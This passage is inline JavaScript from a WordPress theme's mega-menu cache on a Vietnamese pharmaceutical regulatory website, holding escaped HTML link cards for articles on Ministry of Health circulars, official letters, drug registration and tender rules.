t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\">C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\">H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/tender-regulations\/\" class=\"td-post-category\">Tender &amp; Insurance\/Th\u1ea7u &amp; B\u1ea3o hi\u1ec3m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\">Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\">TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 170;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\">C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\">Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\">C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 